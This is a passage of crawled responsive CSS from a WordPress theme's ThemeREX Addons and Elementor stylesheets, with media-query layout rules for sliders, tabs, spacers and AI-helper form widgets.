    padding-top: 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.6em;
  }
  .sc_chat_result {
    padding: 1.6em 1.6em 0 1.6em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 1em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 27px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 25px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 23px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 21px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 18px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_mgenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_agenerator_form_settings_button {
    width: 52px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 8em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    padding: 0 var(--theme-var-grid_gap);
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 46px;
  }
  /* Layouts Title Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 1em;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }
  .sc_layouts_title_link {
    margin: 2em 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 40%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 60%;
  }
  .sc_portfolio_preview_show .post_description {
    font-size: 1em;
  }
  /* Hotspot Default */
  .sc_hotspot_default {
    display: inline-block;
  }
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 240px;
    padding: 20px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon {
    font-size: 12px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item] {
    margin-top: 16px;
  }
  /* Hotspot Simple */
  .sc_hotspot_simple {
    display: inline-block;
  }
  .sc_hotspot_simple .sc_hotspot_item_popup {
    max-width: 200px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 2em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tab {
    padding: 20px;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin-left: 20px;
  }
  .style-switcher-tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .style-switcher-tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .style-switcher-tabs .sc_switcher_tab,
  .style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 2.2em;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 7.6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 40px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 38px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons */
  /* CPT */
  .post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }
  /* Content Area: Mobile */
  .sc-mobile_inner_width_1_1 > .elementor-column-wrap, .sc-mobile_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-mobile_inner_width_1_2 > .elementor-column-wrap, .sc-mobile_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-mobile_inner_width_1_3 > .elementor-column-wrap, .sc-mobile_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-mobile_inner_width_2_3 > .elementor-column-wrap, .sc-mobile_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-mobile_inner_width_1_4 > .elementor-column-wrap, .sc-mobile_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-mobile_inner_width_3_4 > .elementor-column-wrap, .sc-mobile_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-mobile_inner_width_none > .elementor-column-wrap, .sc-mobile_inner_width_none > .elementor-widget-wrap,
  .menu_side_present .sc-mobile_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-mobile_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  /* Stack rows */
  .menu_side_right .sc_stack_section_fixed {
    right: 0 !important;
  }
  .menu_side_left .sc_stack_section_fixed {
    left: 0 !important;
  }
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 30%;
  }
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta {
    display: none;
  }
  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    background-color: var(--theme-color-bg_color_09);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    color: var(--theme-color-text_dark);
  }
  /* Services: Style 'Callouts' */
  .sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: calc(2 * var(--theme-var-grid_gap));
  }
  /* filter */
  .sc_item_filters_align_left .sc_item_filters_header, .sc_item_filters_align_right .sc_item_filters_header {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs li,
  .sc_item_filters_tabs li {
    padding: 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs,
  .sc_item_filters_align_right .sc_item_filters_more_link_wrap {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 0 !important;
  }
  .sc_portfolio_preview {
    overflow-y: scroll;
  }
  .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs .underline_hover {
    padding-bottom: 2px;
    margin-bottom: -1px;
  }
  /* Hotspot Default */
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 200px;
    padding: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
    font-size: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price {
    font-size: 17px;
  }
  /* Switcher */
  .sc_switcher_controls_section_title {
    font-size: 17px;
  }
  .sc_switcher_controls_section1 {
    margin-right: 0.8em;
  }
  .sc_switcher_controls_section2 {
    margin-left: 0.8em;
  }
  .sc_switcher_controls_toggle {
    width: 50px;
  }
  .sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button {
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -2px;
    margin-right: -2px;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .sc_switcher_tabs .sc_switcher_tab,
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 13px 40px 15px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_igenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number] {
    padding-right: 2.8em;
  }
  .sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text {
    font-size: 15px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_igenerator_form_settings_button {
    width: 48px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 9px 20px 10px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 0.8em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 24px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 22px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 20px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 19px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 18px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 17px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1em 1.2em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    padding: 0.5em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.2em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.2em;
  }
  .sc_chat_result {
    padding: 1.2em 1.2em 0 1.2em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 0.8em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 24px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 22px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 20px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 18px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 17px;
  }
  .sc_chat_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_chat_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_mgenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text {
    font-size: 15px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_mgenerator_form_settings_button {
    width: 48px;
  }
  .sc_mgenerator_music_inner .sc_mgenerator_music_wrap {
    width: 100%;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,
  .sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text {
    font-size: 15px;
  }
  .sc_agenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  .sc_agenerator_form_settings_button {
    width: 48px;
  }
  .sc_agenerator_audio_inner .sc_agenerator_audio_wrap {
    width: 100%;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.6em;
  }
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text {
    margin-bottom: 6px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    top: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 30px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 30px;
  }
}
@media (max-width: 600px) {
  /* AI Helper Image Generator */
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    gap: 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_field,
  .sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_fields {
    gap: 0;
  }
  .sc_agenerator_form_field,
  .sc_agenerator_form_field:last-child:not(.sc_agenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_agenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 479px) {
  /* ThemeREX Addons */
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 50%;
  }
  /* Search */
  .search_wrap .search_results {
    padding: 2em 1em;
  }
  .sc_portfolio_preview_show .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 1.5em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: 100%;
    margin: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 10px 0 0 0;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  .sc_igenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
  }
  /* AI Helper Text Generator */
  .sc_mgenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_actions_list {
    gap: 1em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
    word-break: break-word;
  }
  .sc_agenerator_form_field_inner > label {
    font-size: 15px;
  }
  .sc_agenerator_form_field_description {
    top: 1px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 26px;
  }
}/*# sourceMappingURL=trx_addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=29588879
body_size: 1397
content:
@media (max-width: 1679px) {
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    left: -14em;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 70px;
    line-height: 65px;
  }
}
@media (max-width: 1439px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 50px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 80px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 100px !important;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 60px;
    line-height: 55px;
  }
}
@media (max-width: 1279px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 50px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 75px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 90px !important;
  }
  /* Large Left */
  .elementor-section.sc_extra_bg_large_left:after,
  .elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_left:after {
    display: block;
  }
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    display: block;
    left: -12em;
  }
  /* Extra Left */
  .elementor-section.sc_extra_bg_extra_left:after,
  .elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_extra_left:after {
    display: block;
  }
  /* Widget Counter Start
   ++++++++++++++++++++++  */
  .elementor-widget-counter .elementor-counter-number-wrapper {
    font-size: 3.2em;
  }
  .elementor-widget-counter .elementor-counter-title {
    font-size: 17px;
    line-height: 24px;
  }
  .elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
    margin-top: 0.5em;
  }
  /* Widget Counter End
  	++++++++++++++++++++++  */
  /* Tabs Start
  +++++++++++++++++ */
  /* style_1 */
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title {
    font-size: 16px;
    line-height: 21px;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 20px 12px;
  }
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 60px;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 19px 20px 21px;
    min-width: 185px;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title {
    font-size: 16px;
    line-height: 22px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 12px 24px;
  }
  .tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
    margin-right: 1em;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 30px;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
    margin-left: 20px;
  }
  /* Tabs End
  +++++++++++++++++ */
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 55px;
    line-height: 50px;
  }
}
@media (max-width: 1023px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 30px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 45px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 70px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 80px !important;
  }
  /* Tabs Start
  ++++++++++++++++++ */
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
    min-width: 135px;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
    margin-right: 0.7em;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title {
    font-size: 15px;
    line-height: 19px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 10px 14px;
  }
  /* Tabs End
  +++++++++++++++++++ */
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    left: -8em;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 45px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  /* Elementor */
  :root {
    --theme-var-elm_gap_narrow: 8px;
    --theme-var-elm_gap_default: 10px;
    --theme-var-elm_gap_extended: var(--theme-var-grid_gap);
    --theme-var-elm_gap_wide: 30px;
    --theme-var-elm_gap_wider: 40px;
    --theme-var-elm_add_page_margins: var(--theme-var-elm_gap_extended);
  }
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
